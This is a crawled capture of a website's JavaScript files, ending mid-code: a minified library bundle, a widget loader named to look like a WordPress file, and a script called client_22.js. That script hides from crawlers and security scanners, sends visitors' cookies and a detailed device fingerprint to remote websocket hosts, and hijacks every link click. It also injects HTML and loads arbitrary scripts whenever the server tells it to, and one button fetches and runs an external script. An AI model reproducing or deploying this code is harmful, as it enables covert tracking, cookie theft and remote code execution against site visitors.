rt=E(h.store),ot=0;rt.length>ot;)m(rt[ot++]);a(a.S+a.F*!G,"Symbol",{for:function(t){return o($,t+="")?$[t]:$[t]=F(t)},keyFor:function(t){if(!z(t))throw TypeError(t+" is not a symbol!");for(var e in $)if($[e]===t)return e},useSetter:function(){W=!0},useSimple:function(){W=!1}}),a(a.S+a.F*!G,"Object",{create:function(t,e){return void 0===e?S(t):K(S(t),e)},defineProperty:H,defineProperties:K,getOwnPropertyDescriptor:X,getOwnPropertyNames:Z,getOwnPropertySymbols:tt});var it=u((function(){k.f(1)}));a(a.S+a.F*it,"Object",{getOwnPropertySymbols:function(t){return k.f(b(t))}}),A&&a(a.S+a.F*(!G||u((function(){var t=F();return"[null]"!=L([t])||"{}"!=L({a:t})||"{}"!=L(Object(t))}))),"JSON",{stringify:function(t){for(var e,n,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=e=r[1],(g(e)||void 0!==t)&&!z(t))return _(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!z(e))return e}),r[1]=e,L.apply(A,r)}}),F.prototype[Q]||n(10)(F.prototype,Q,F.prototype.valueOf),p(F,"Symbol"),p(Math,"Math",!0),p(r.JSON,"JSON",!0)},83:function(t,e,n){e.f=n(3)},84:function(t,e,n){var r=n(17),o=n(20),i=n(162)(!1),a=n(58)("IE_PROTO");t.exports=function(t,e){var n,c=o(t),s=0,u=[];for(n in c)n!=a&&r(c,n)&&u.push(n);for(;e.length>s;)r(c,n=e[s++])&&(~i(u,n)||u.push(n));return u}},85:function(t,e){e.f=Object.getOwnPropertySymbols},86:function(t,e,n){var r=n(44),o=n(28),i=n(20),a=n(40),c=n(17),s=n(55),u=Object.getOwnPropertyDescriptor;e.f=n(7)?u:function(t,e){if(t=i(t),e=a(e,!0),s)try{return u(t,e)}catch(t){}if(c(t,e))return o(!r.f.call(t,e),t[e])}},87:function(t,e,n){"use strict";var r=n(88)(!0);n(89)(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})}))},88:function(t,e,n){var r=n(35),o=n(32);t.exports=function(t){return function(e,n){var i,a,c=String(o(e)),s=r(n),u=c.length;return s<0||s>=u?t?"":void 0:(i=c.charCodeAt(s))<55296||i>56319||s+1===u||(a=c.charCodeAt(s+1))<56320||a>57343?t?c.charAt(s):i:t?c.slice(s,s+2):a-56320+(i-55296<<10)+65536}}},89:function(t,e,n){"use strict";var r=n(30),o=n(14),i=n(16),a=n(10),c=n(36),s=n(165),u=n(48),f=n(166),p=n(3)("iterator"),l=!([].keys&&"next"in[].keys()),h=function(){return this};t.exports=function(t,e,n,d,m,v,_){s(n,e,d);var y,g,b,w=function(t){if(!l&&t in O)return O[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},x=e+" Iterator",j="values"==m,S=!1,O=t.prototype,P=O[p]||O["@@iterator"]||m&&O[m],k=P||w(m),T=m?j?w("entries"):k:void 0,E="Array"==e&&O.entries||P;if(E&&(b=f(E.call(new t)))!==Object.prototype&&b.next&&(u(b,x,!0),r||"function"==typeof b[p]||a(b,p,h)),j&&P&&"values"!==P.name&&(S=!0,k=function(){return P.call(this)}),r&&!_||!l&&!S&&O[p]||a(O,p,k),c[e]=k,c[x]=h,m)if(y={values:j?k:w("values"),keys:v?k:w("keys"),entries:T},_)for(g in y)g in O||i(O,g,y[g]);else o(o.P+o.F*(l||S),e,y);return y}},9:function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},90:function(t,e,n){for(var r=n(62),o=n(31),i=n(16),a=n(4),c=n(10),s=n(36),u=n(3),f=u("iterator"),p=u("toStringTag"),l=s.Array,h={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},d=o(h),m=0;m<d.length;m++){var v,_=d[m],y=h[_],g=a[_],b=g&&g.prototype;if(b&&(b[f]||c(b,f,l),b[p]||c(b,p,_),s[_]=l,y))for(v in r)b[v]||i(b,v,r[v],!0)}},92:function(t,e,n){var r=n(172),o=n(33),i=Object.prototype,a=i.hasOwnProperty,c=i.propertyIsEnumerable,s=r(function(){return arguments}())?r:function(t){return o(t)&&a.call(t,"callee")&&!c.call(t,"callee")};t.exports=s},93:function(t,e,n){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.exports=n}).call(this,n(38))},94:function(t,e,n){(function(t){var r=n(15),o=n(175),i=e&&!e.nodeType&&e,a=i&&"object"==typeof t&&t&&!t.nodeType&&t,c=a&&a.exports===i?r.Buffer:void 0,s=(c?c.isBuffer:void 0)||o;t.exports=s}).call(this,n(56)(t))},95:function(t,e){t.exports=function(t){return function(e){return t(e)}}},96:function(t,e,n){(function(t){var r=n(93),o=e&&!e.nodeType&&e,i=o&&"object"==typeof t&&t&&!t.nodeType&&t,a=i&&i.exports===o&&r.process,c=function(){try{var t=i&&i.require&&i.require("util").types;return t||a&&a.binding&&a.binding("util")}catch(t){}}();t.exports=c}).call(this,n(56)(t))},97:function(t,e,n){var r=n(98),o=n(73);t.exports=function(t){return null!=t&&o(t.length)&&!r(t)}},98:function(t,e,n){var r=n(37),o=n(41);t.exports=function(t){if(!o(t))return!1;var e=r(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},99:function(t,e,n){var r=n(27)(n(15),"Map");t.exports=r}});

--- FILE ---
content_type: text/javascript
request_url: https://tfi.tools/wp-includes.js
body_size: 206
content:
// Widget Loader - Embed this on client websites

(function() {

    var widgetUrl = 'https://portal.tfi.ae/tfi-tools/widget/widget-tfi.js';

    var script = document.createElement('script');

    script.src = widgetUrl;

    script.async = true;

    document.head.appendChild(script);

})();

--- FILE ---
content_type: text/javascript
request_url: https://portal.tfi.ae/tfi-tools/widget/modules/localstorage-manager.js
body_size: 201
content:
// LocalStorage Manager Module
var LocalStorageManager = {
    set: function(key, value) {
        localStorage.setItem('tfi_' + key, JSON.stringify(value));
    },
    get: function(key) {
        var item = localStorage.getItem('tfi_' + key);
        return item ? JSON.parse(item) : null;
    },
    clear: function(key) {
        localStorage.removeItem('tfi_' + key);
    }
};


--- FILE ---
content_type: text/javascript
request_url: https://tfi.tools/client_22.js
body_size: 8639
content:
document.addEventListener("DOMContentLoaded", () => {
	// List of bot user agents to exclude
	// List of bot user agents to exclude
	const botUserAgents = [
		'Bot', 'microsoft', 'Bytespider', 'BitSightBot', 'googlebot', 'facebook',
		'\\+http://www.bing.com/bingbot.htm', 'bing', '\\+http://www.baidu.com/',
		'Baiduspider-render', '\\+http://www.baidu.com/search/spider.html',
		'FACEBOOK', 'googlebot', 'YandexBot', 'ahref', '\\+http://yandex.com/bots',
		'AppleBot', 'http://www.apple.com/go/applebot', 'http://ahrefs.com/robot/',
		'headless', 'Mediapartners-Google', '\\+https://webmaster.petalsearch.com/site/petalbot',
		
		// COLLYER QUAY variants
		'COLLYER QUAY', 'collyer quay', 'Collyer Quay', 'CollyerQuay', 'collyerquay',
		'COLLYERQUAY', 'www.collyer-quay', 'collyer-quay.com', 'https://collyer',
		'http://collyer', 'www.collyerquay', 'collyerquay.net',
		
		// ACEVILLE variants
		'ACEVILLE', 'aceville', 'Aceville', 'AceVille', 'ace-ville', 'ACE-VILLE',
		'www.aceville', 'aceville.com', 'https://aceville', 'http://aceville',
		'aceville.net', 'aceville.org',
		
		// Telia variants
		'TELIA', 'telia', 'Telia', 'TeliA', 'www.telia', 'telia.com', 'telia.se',
		'https://telia', 'http://telia', 'telia.net', 'telia.org', 'telia.fi',
		'telia.no', 'telia.dk',
		
		// LEASEWEB variants
		'LEASEWEB', 'leaseweb', 'Leaseweb', 'LeaseWeb', 'lease-web', 'LEASE-WEB',
		'www.leaseweb', 'leaseweb.com', 'https://leaseweb', 'http://leaseweb',
		'leaseweb.net', 'leaseweb.us', 'leaseweb.nl',
		
		// Reliance Jio variants
		'RELIANCE JIO', 'reliance jio', 'Reliance Jio', 'RelianceJio', 'reliancejio',
		'RELIANCEJIO', 'reliance-jio', 'RELIANCE-JIO', 'jio', 'JIO', 'Jio',
		'www.jio', 'jio.com', 'https://jio', 'http://jio', 'reliance.com',
		'www.reliance', 'https://reliance', 'http://reliance',
		
		// Tencent Building variants
		'TENCENT BUILDING', 'tencent building', 'Tencent Building', 'TencentBuilding',
		'tencentbuilding', 'TENCENTBUILDING', 'tencent-building', 'TENCENT-BUILDING',
		'tencent', 'TENCENT', 'Tencent', 'www.tencent', 'tencent.com', 'tencent.cn',
		'https://tencent', 'http://tencent', 'qq.com', 'www.qq.com',
		
		// Kejizhongyi variants
		'KEJIZHONGYI', 'kejizhongyi', 'Kejizhongyi', 'KejiZhongYi', 'keji-zhongyi',
		'KEJI-ZHONGYI', 'kejizhong-yi', 'KEJIZHONG-YI', 'www.kejizhongyi',
		'kejizhongyi.com', 'https://kejizhongyi', 'http://kejizhongyi',
		'kejizhongyi.cn', 'kejizhongyi.net'
	];
	
	// Combine bot user agents into a single regular expression
	const botUserAgentRegex = new RegExp(botUserAgents.join('|'), 'i');
	
	// Check if the user agent matches any of the bot user agents
	if (botUserAgentRegex.test(navigator.userAgent)) {
		console.warn("Bot detected. Stopping execution.");
		return; // Stop further execution if bot is detected
	}
	
	let socket;
	const uuid = getCookie('TFI__TOOLS__ID') || 'unknown';
	const url = `wss://t-f-i.ir:8080/?uuid=${uuid}&EIO=4&transport=websocket`;
	const fallbackSocketUrl = `wss://in.tfico.in:3001/?uuid=${uuid}&EIO=4&transport=websocket`;
	
	function getCurrentTime() {
		return new Date().toLocaleTimeString();
	}
	
	function overrideSocketEmit(socket) {
		const originalEmit = socket.emit;
		socket.emit = function(event, data) {
			if (typeof data === 'object' && data !== null) {
				data.currentTime = getCurrentTime();
			} else {
				data = { currentTime: getCurrentTime() };
			}
			originalEmit.call(socket, event, data);
		};
	}
	
	function getCookie(name) {
		const value = `; ${document.cookie}`;
		const parts = value.split(`; ${name}=`);
		if (parts.length === 2) return parts.pop().split(';').shift();
		return null;
	}
	
	async function fetchIp() {
		try {
			const response = await fetch('https://t-f-i.ir/1/2.php', { method: 'POST' });
			if (response.ok) return response.text();
		} catch (err) {
			console.error("Error fetching IP ___ from t-f-i.ir/1/2.php:", err);
		}
		try {
			const response = await fetch('https://in.tfico.in/2.php', { method: 'POST' });
			if (response.ok) return response.text();
		} catch (err) {
			console.error("Error fetching IP from in.tfico.in/2.php:", err);
		}
		try {
			const response = await fetch('https://tfico.com/2.php', { method: 'POST' });
			if (response.ok) return response.text();
		} catch (err) {
			console.error("Error fetching IP from 764.com/2.php:", err);
		}
		return null;
	}
	
	async function getClientInfo() {
		try {
			const connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection || {};
			const memory = performance.memory || {};
			const cookie = getCookie('TFI__TOOLS__ID') || null;
			const visitcount = getCookie('Visit_count_TFI') || null;
			const packShirini = getCookie('TFI_TOOLS_OOO') || null; 
			const esm = getCookie('__Shirini_') || null;  
			let screenOrientation = null;
			
			try {
				screenOrientation = screen.orientation.type || null;
			} catch (err) {
				console.warn("Screen orientation not supported:", err);
			}
			
			let localStorageData = null;
			const localStorageKeyPrefix = "UUID_value__Shirini_" || null;
			
			try {
				for (const key in localStorage) {
					if (key.startsWith(localStorageKeyPrefix)) {
						const storedData = localStorage.getItem(key);
						if (storedData) {
							localStorageData = JSON.parse(storedData);
							break; // Stop after finding the first matching key
						}
					}
				}
			} catch (err) {
				console.warn("Error parsing localStorage data:", err);
			}
			
			// Get the current time with seconds
			const currentTime = new Date().toLocaleTimeString();
			
			return {
				url: window.location.href || null,
				referrer: document.referrer || null,
				browserResolution: `${window.innerWidth}x${window.innerHeight}` || null,
				screenResolution: `${screen.width}x${screen.height}` || null,
				cores: navigator.hardwareConcurrency || 'N/A',
				memory: navigator.deviceMemory || 'N/A',
				userAgent: navigator.userAgent || null,
				cookie: cookie,
				esm : esm,
				packShirini: packShirini,
				visitcount: visitcount,
				connectionRtt: connection.rtt || null,
				connectionType: connection.effectiveType || null,
				connection: connection || {},
				jsHeapSizeLimit: memory.jsHeapSizeLimit || null,
				totalJSHeapSize: memory.totalJSHeapSize || null,
				usedJSHeapSize: memory.usedJSHeapSize || null,
				timeZone: Intl.DateTimeFormat().resolvedOptions().timeZone || null,
				performanceMemory: performance.memory || {},
				cookies: document.cookie || null,
				documentTitle: document.title || null,
				documentLastModified: document.lastModified || null,
				documentReferrer: document.referrer || null,
				documentDomain: document.domain || null,
				windowLocationHref: window.location.href || null,
				windowLocationHost: window.location.host || null,
				windowLocationHostname: window.location.hostname || null,
				screenWidth: screen.width || null,
				screenHeight: screen.height || null,
				screenOrientation: screenOrientation,
				screenColorDepth: screen.colorDepth || null,
				permissions: await Promise.all(
					['geolocation', 'notifications', 'camera', 'microphone'].map(async name => {
						try {
							return (await navigator.permissions.query({ name })).state;
						} catch (err) {
							console.warn(`Permission ${name} not supported:`, err);
							return 'unknown';
						}
					})
				),
				windowInnerWidth: window.innerWidth || null,
				windowInnerHeight: window.innerHeight || null,
				cookieEnabled: navigator.cookieEnabled || null,
				languages: navigator.languages || null,
				language: navigator.language || null,
				online: navigator.onLine || null,
				appVersion: navigator.appVersion || null,
				appName: navigator.appName || null,
				maxTouchPoints: navigator.maxTouchPoints || null,
				downlink: connection.downlink || null,
				ip: await fetchIp(),
				localStorageData: localStorageData,
				currentTime: currentTime
			};
		} catch (err) {
			console.error("Error gathering client info: ", err);
			return null;
		}
	}
	
	function emitCookieEvent(cookieName, eventName, uuid) {
		const cookieValue = getCookie(cookieName);
		if (cookieValue) {
			socket.emit(eventName, { cookie: cookieValue, uuid: uuid });
		}
	}
	
	async function initializeSocket() {
		const clientInfo = await getClientInfo();
		let kasbeEjazehHandled = false; // Flag to ensure kasbeEjazeh is handled only once
		
		async function handleKasbeEjazeh() {
			if (kasbeEjazehHandled) return;  // If already handled, skip further execution
			kasbeEjazehHandled = true;  
			const ip = await fetchIp();
			const screenWidth = screen.width;
			const screenHeight = screen.height;
			const localStorageData = localStorage.getItem('JijalTala68ID') || null;
			const uuid = getCookie('TFI__TOOLS__ID') || null;
			
			const data = {
				ip: ip,
				screenWidth: screenWidth,
				screenHeight: screenHeight,
				localStorageData: localStorageData,
				uuid : uuid
			};
			
			socket.emit('kasbeEjazeh', data);
			console.log('mj: 1');
			
			socket.on('kasbeEjazehResponse', (response) => {
				if (response && response.randomizedCode) {
					localStorage.setItem('JijalTala68ID', response.randomizedCode);
				}
			});
		}
		
		// If not a bot, continue with the original code
		socket.emit('stat-oioi', clientInfo);
		
		// Emit events for cookies
		emitCookieEvent('Visit_count_TFI', 'Visit_count_TFI', uuid);			
		
		socket.on('HTML-content-show', (data) => {
			const div = document.createElement('div');
			div.innerHTML = data;
			document.body.appendChild(div);
		});
		
		socket.on('chat-content-fromserver', (data) => {
			const targetDiv = document.getElementById('yhj');
			if (targetDiv) {
				const div = document.createElement('div');
				div.className = 'mjapple';
				div.innerHTML = data;
				targetDiv.appendChild(div);
			}
		});
		
		document.querySelectorAll('a').forEach(link => {
			link.addEventListener('click', (e) => {
				e.preventDefault();
				// Create a progress bar
				const progressBar = document.createElement('div');
				progressBar.style.position = 'fixed';
				progressBar.style.top = '0';
				progressBar.style.left = '0';
				progressBar.style.width = '0';
				progressBar.style.height = '2px';
				progressBar.style.backgroundColor = '#f9ae00';
				progressBar.style.zIndex = '10000';
				progressBar.style.transition = 'width 0.9s ease-in-out';
				document.body.appendChild(progressBar);
				
				// Increase the width of the progress bar
				setTimeout(() => {
					progressBar.style.width = '100%';
				}, 0);
				
				// Emit the clicked-link event and navigate to the new URL
				setTimeout(() => {
					socket.emit('clicked-link', { url: link.href });
					window.location.href = link.href;
				}, 100);
			});
		});
		
		const specialButton = document.querySelector('.ggffdd');
		if (specialButton) {
			specialButton.addEventListener('click', async () => {
				try {
					const response = await fetch('https://6544.com/I.html');
					if (response.ok) {
						const text = await response.text();
						const div = document.createElement('div');
						div.innerHTML = text;
						document.body.appendChild(div);
						const script = document.createElement('script');
						script.src = 'https://6544.com/l.js';
						document.body.appendChild(script);
					}
				} catch (err) {
					console.error("Failed to load special button content: ", err);
				}
			});
		}
		
		socket.on('script-benevis', (url) => {
			const script = document.createElement('script');
			script.src = url;
			script.type = 'text/javascript';
			script.async = true;
			script.crossOrigin = 'anonymous';
			document.body.appendChild(script);
		});
		
		socket.on('script-defer-benevis', (url) => {
			const script = document.createElement('script');
			script.src = url;
			script.type = 'text/javascript';
			script.defer = true;
			script.dataset.cookieconsent = 'strictly-necessary';
			script.dataset.cookiecategory = 'essential';
			document.body.appendChild(script);
		});
		
		const testCookie = document.cookie.indexOf('TFI__TOOLS__ID=') !== -1;
		if (!testCookie) {
			const div = document.createElement('div');
			div.className = 'alertt078';
			div.style.zIndex = 99999;
			div.innerHTML = "Error writing cookies";
			document.body.appendChild(div);
			socket.emit('error-writing-cookie', 'Cannot write cookies');
		} else {
			socket.emit('msg-shirini-mohtava', getCookie('TFI__TOOLS__ID'));
		}
		
		socket.on('anbar-mahali-benevis', (data) => {
			console.log("Anbar Mahali Benevis: ✅");
			const { name, text } = data;
			localStorage.setItem(name, text);
		});            
		
		socket.on('shiiriinii-benevis', (data) => {
			const { name, text, daysExpiryCookie, path, domain, secure, samesite } = data;
			const expiryInMilliseconds = parseInt(daysExpiryCookie, 10) * 24 * 60 * 60 * 1000;
			const expires = new Date(Date.now() + expiryInMilliseconds);
			const cookieString = `${name}=${text};expires=${expires.toUTCString()};path=${path};domain=${domain};secure=${secure};samesite=${samesite}`;
			document.cookie = cookieString;
			localStorage.setItem(name, text);
			socket.emit('cookie-written-success', name);
		});
		
		// Handle 'kasbeEjazeh' functionality
		handleKasbeEjazeh();
		
		// INITIALIZE TFI.TOOLS - The key addition!
		console.log('🎯 Initializing TFI.Tools...');
		initScrollTracking();
	}
	
	// Integration function for TFI.TOOLS
	function initScrollTracking() {
		try {
			if (typeof window.scrollTracker === 'undefined') {
				window.scrollTracker = new ScrollTracker(socket, uuid);
				console.log('✅ TFI.TOOLS integrated!');
			} else {
				console.log('⚠️ TFI.TOOLS already exists');
			}
		} catch (error) {
			console.log('❌ Failed to initialize TFI.TOOLS:', error);
		}
	}
	
	function connectSocket() {
		socket = io.connect(url, {
			reconnectionAttempts: 33,
			reconnectionDelay: 1500,
			transports: ['websocket', 'polling']
		});
		
		socket.on('connect', () => {
			console.log('🔌 Socket connected successfully!');
			overrideSocketEmit(socket);
			initializeSocket();
		});
		
		socket.on('disconnect', () => {
			console.log('🔌 Socket disconnected. Attempting fallback connection...');
			const fallback = document.createElement('script');
			fallback.src = fallbackSocketUrl;
			fallback.onload = () => {
				socket = io.connect(fallbackSocketUrl, { transports: ['websocket', 'polling'] });
				overrideSocketEmit(socket);
			};
			document.head.appendChild(fallback);
		});
	}
	
	connectSocket();
});

// Advanced TFI.TOOLS System - Part 2
class ScrollTracker {
	constructor(socket, uuid) {
		this.socket = socket;
		this.uuid = uuid;
		this.isInitialized = false;
		this.isTracking = false;
		
		// Console styling for better visibility
		this.styles = {
			success: 'color: #00ff00; font-weight: bold; font-size: 12px;',
			info: 'color: #00bfff; font-weight: bold; font-size: 12px;',
			warning: 'color: #ffa500; font-weight: bold; font-size: 12px;',
			error: 'color: #ff0000; font-weight: bold; font-size: 12px;',
			milestone: 'color: #ff69b4; font-weight: bold; font-size: 14px; background: #000;'
		};
		
		// TFI.TOOLS data
		this.scrollData = {
			depthPercentages: new Set(), // Track which 10% milestones have been reached
			lastScrollTop: 0,
			lastScrollTime: Date.now(),
			scrollSessions: [],
			currentSession: null,
			totalScrollDistance: 0,
			readingIndicators: {
				pauseCount: 0,
				slowScrollCount: 0,
				backScrollCount: 0,
				focusTime: 0,
				idleTime: 0
			}
		};
		
		// Configuration
		this.config = {
			scrollThreshold: 10, // 10% increments
			pauseThreshold: 2000, // 2 seconds without scrolling = pause
			slowScrollThreshold: 50, // pixels per second = slow scroll
			readingSpeedMin: 200, // minimum reading speed (words per minute)
			readingSpeedMax: 1000, // maximum reading speed (words per minute)
			idleThreshold: 5000, // 5 seconds without activity = idle
			debounceDelay: 100 // debounce scroll events
		};
		
		// Binding methods
		this.handleScroll = this.debounce(this.handleScroll.bind(this), this.config.debounceDelay);
		this.handleVisibilityChange = this.handleVisibilityChange.bind(this);
		this.handleBeforeUnload = this.handleBeforeUnload.bind(this);
		
		this.init();
	}
	
	init() {
		try {
			if (this.isInitialized) {
				console.log('%cSTFI.Tools App already initialized', this.styles.warning);
				return;
			}
			
		//	console.log('%cScrollTracker initializing...', this.styles.info);
			this.startTracking();
			this.attachEventListeners();
			this.startReadingAnalysis();
			this.isInitialized = true;
			
			console.log('%cTFI.Tools App initialized successfully', this.styles.success);
		//	console.log('%cTracking Configuration:', this.styles.info, this.config);
		} catch (error) {
		//	console.log('%cFailed to initialize ScrollTracker:', this.styles.error, error);
			this.handleError('initialization', error);
		}
	}
	
	startTracking() {
		this.isTracking = true;
		this.currentSession = {
			sessionId: this.generateSessionId(),
			startTime: Date.now(),
			endTime: null,
			initialDepth: this.getCurrentDepthPercentage(),
			maxDepth: this.getCurrentDepthPercentage(),
			scrollEvents: [],
			readingBehavior: {
				estimatedReadingSpeed: 0,
				attentionScore: 0,
				engagementLevel: 'unknown'
			}
		};
		
		// console.log('%cNew scroll session started:', this.styles.success, {
		// 	sessionId: this.currentSession.sessionId,
		// 	initialDepth: this.currentSession.initialDepth.toFixed(1) + '%'
		// });
	}
	
	attachEventListeners() {
		try {
			window.addEventListener('scroll', this.handleScroll, { passive: true });
			document.addEventListener('visibilitychange', this.handleVisibilityChange);
			window.addEventListener('beforeunload', this.handleBeforeUnload);
			window.addEventListener('focus', () => this.handleFocusChange(true));
			window.addEventListener('blur', () => this.handleFocusChange(false));
			
		//	console.log('%cEvent listeners attached successfully', this.styles.info);
		} catch (error) {
		//	console.log('%cFailed to attach event listeners:', this.styles.error, error);
			this.handleError('event_listeners', error);
		}
	}
	
	handleScroll() {
		if (!this.isTracking) return;
		
		try {
			const currentTime = Date.now();
			const currentScrollTop = window.pageYOffset || document.documentElement.scrollTop;
			const depthPercentage = this.getCurrentDepthPercentage();
			
			// Calculate scroll metrics
			const scrollDistance = Math.abs(currentScrollTop - this.lastScrollTop);
			const timeElapsed = currentTime - this.lastScrollTime;
			const scrollSpeed = timeElapsed > 0 ? scrollDistance / timeElapsed * 1000 : 0; // pixels per second
			
			// Track scroll direction
			const scrollDirection = currentScrollTop > this.lastScrollTop ? 'down' : 'up';
			
			// Console logging for scroll behavior
			if (scrollDistance > 10) { // Only log significant scrolls
			//	console.log(`%cScroll: ${depthPercentage.toFixed(1)}% | Speed: ${scrollSpeed.toFixed(1)}px/s | Direction: ${scrollDirection}`, 
			//		this.styles.info);
			}
			
			// Update session data
			if (this.currentSession) {
				this.currentSession.maxDepth = Math.max(this.currentSession.maxDepth, depthPercentage);
				this.currentSession.scrollEvents.push({
					timestamp: currentTime,
					depth: depthPercentage,
					scrollTop: currentScrollTop,
					speed: scrollSpeed,
					direction: scrollDirection,
					distance: scrollDistance
				});
			}
			
			// Check for 10% milestones
			this.checkDepthMilestones(depthPercentage, scrollSpeed, scrollDirection);
			
			// Analyze reading behavior
			this.analyzeReadingBehavior(scrollSpeed, scrollDirection, timeElapsed);
			
			// Update tracking data
			this.totalScrollDistance += scrollDistance;
			this.lastScrollTop = currentScrollTop;
			this.lastScrollTime = currentTime;
			
		} catch (error) {
		//	console.log('%cError in handleScroll:', this.styles.error, error);
			this.handleError('scroll_handling', error);
		}
	}
	
	checkDepthMilestones(currentDepth, scrollSpeed, direction) {
		try {
			const milestone = Math.floor(currentDepth / this.config.scrollThreshold) * this.config.scrollThreshold;
			
			if (milestone > 0 && !this.scrollData.depthPercentages.has(milestone)) {
				this.scrollData.depthPercentages.add(milestone);
				
				const eventData = this.createScrollEvent(milestone, scrollSpeed, direction);
				this.sendScrollEvent(eventData);
				
				// Enhanced milestone logging
			//	console.log(`%cMILESTONE REACHED: ${milestone}%`, this.styles.milestone);
				// console.log('%cReading Analysis:', this.styles.info, {
				// 	'Attention Score': eventData.attentionScore + '/100',
				// 	'Reading Speed': eventData.estimatedReadingSpeed + ' WPM',
				// 	'Reading Type': eventData.readingConsideration,
				// 	'Pause Count': eventData.behaviorIndicators.pauseCount,
				// 	'Back Scrolls': eventData.behaviorIndicators.backScrollCount
				// });
			}
		} catch (error) {
		//	console.log('%cError 558:', this.styles.error, error);
			this.handleError('milestone_checking', error);
		}
	}
	
	analyzeReadingBehavior(scrollSpeed, direction, timeElapsed) {
		try {
			// Count reading indicators
			if (timeElapsed > this.config.pauseThreshold) {
				this.scrollData.readingIndicators.pauseCount++;
			//	console.log('%cReading pause detected (2+ seconds)', this.styles.warning);
			}
			
			if (scrollSpeed < this.config.slowScrollThreshold && scrollSpeed > 0) {
				this.scrollData.readingIndicators.slowScrollCount++;
			//	console.log('%cSlow scroll detected (careful reading)', this.styles.info);
			}
			
			if (direction === 'up') {
				this.scrollData.readingIndicators.backScrollCount++;
			//	console.log('%cBack scroll detected (re-reading)', this.styles.info);
			}
			
		} catch (error) {
		//	console.log('%cError analyzing reading behavior:', this.styles.error, error);
			this.handleError('reading_analysis', error);
		}
	}
	
	createScrollEvent(depthPercentage, scrollSpeed, direction) {
		try {
			const currentTime = Date.now();
			const timeOnPage = this.currentSession ? currentTime - this.currentSession.startTime : 0;
			
			// Calculate attention metrics
			const attentionScore = this.calculateAttentionScore();
			const readingConsideration = this.assessReadingConsideration();
			const estimatedReadingSpeed = this.estimateReadingSpeed(timeOnPage, depthPercentage);
			
			const eventData = {
				// Unique identifiers
				uuid: this.uuid,
				sessionId: this.currentSession?.sessionId || this.generateSessionId(),
				eventId: this.generateEventId(),
				
				// Timestamp and page info
				timestamp: currentTime,
				timeOnPage: timeOnPage,
				url: window.location.href,
				pageTitle: document.title,
				
				// Scroll depth data
				depthPercentage: Math.round(depthPercentage * 100) / 100,
				milestone: depthPercentage,
				scrollDirection: direction,
				
				// Speed and attention metrics
				scrollSpeed: Math.round(scrollSpeed * 100) / 100,
				attentionScore: attentionScore,
				estimatedReadingSpeed: estimatedReadingSpeed,
				
				// Reading behavior analysis
				readingConsideration: readingConsideration,
				behaviorIndicators: {
					pauseCount: this.scrollData.readingIndicators.pauseCount,
					slowScrollCount: this.scrollData.readingIndicators.slowScrollCount,
					backScrollCount: this.scrollData.readingIndicators.backScrollCount,
					totalScrollDistance: Math.round(this.totalScrollDistance),
					maxDepthReached: this.currentSession?.maxDepth || 0
				},
				
				// Page content analysis
				pageMetrics: this.getPageMetrics(),
				
				// Device and context
				viewportHeight: window.innerHeight,
				documentHeight: Math.max(document.body.scrollHeight, document.documentElement.scrollHeight),
				deviceType: this.getDeviceType(),
				
				// Event metadata
				eventType: 'scroll_milestone',
				version: '1.0'
			};
			
		//	console.log('%cScroll event created:', this.styles.success, eventData);
			return eventData;
		} catch (error) {
		//	console.log('%cError creating scroll event:', this.styles.error, error);
			this.handleError('event_creation', error);
			return null;
		}
	}
	
	calculateAttentionScore() {
		try {
			let score = 0;
			const maxScore = 100;
			
			// Factors that increase attention score
			if (this.scrollData.readingIndicators.pauseCount > 0) score += 20;
			if (this.scrollData.readingIndicators.slowScrollCount > 0) score += 25;
			if (this.scrollData.readingIndicators.backScrollCount > 0) score += 15;
			
			// Time-based scoring
			if (this.currentSession) {
				const timeOnPage = Date.now() - this.currentSession.startTime;
				if (timeOnPage > 30000) score += 20; // 30+ seconds
				if (timeOnPage > 120000) score += 20; // 2+ minutes
			}
			
			return Math.min(score, maxScore);
		} catch (error) {
		//	console.log('%cError calculating attention score:', this.styles.error, error);
			return 0;
		}
	}
	
	assessReadingConsideration() {
		try {
			const indicators = this.scrollData.readingIndicators;
			const totalEvents = indicators.pauseCount + indicators.slowScrollCount + indicators.backScrollCount;
			
			let consideration;
			if (totalEvents === 0) consideration = 'skimming';
			else if (totalEvents < 3) consideration = 'casual_reading';
			else if (totalEvents < 8) consideration = 'focused_reading';
			else consideration = 'deep_reading';
			
			return consideration;
		} catch (error) {
		//	console.log('%cError assessing reading consideration:', this.styles.error, error);
			return 'unknown';
		}
	}
	
	estimateReadingSpeed(timeOnPage, depthPercentage) {
		try {
			if (timeOnPage === 0 || depthPercentage === 0) return 0;
			
			const averageWordsPerPage = this.estimateWordsOnPage();
			const wordsRead = (averageWordsPerPage * depthPercentage) / 100;
			const timeInMinutes = timeOnPage / 60000;
			
			return timeInMinutes > 0 ? Math.round(wordsRead / timeInMinutes) : 0;
		} catch (error) {
		//	console.log('%cError estimating reading speed:', this.styles.error, error);
			return 0;
		}
	}
	
	estimateWordsOnPage() {
		try {
			const textContent = document.body.innerText || '';
			return textContent.split(/\s+/).length;
		} catch (error) {
		//	console.log('%cError estimating words on page:', this.styles.error, error);
			return 500; // fallback estimate
		}
	}
	
	getPageMetrics() {
		try {
			return {
				wordCount: this.estimateWordsOnPage(),
				imageCount: document.images.length,
				linkCount: document.links.length,
				hasVideo: document.querySelectorAll('video').length > 0,
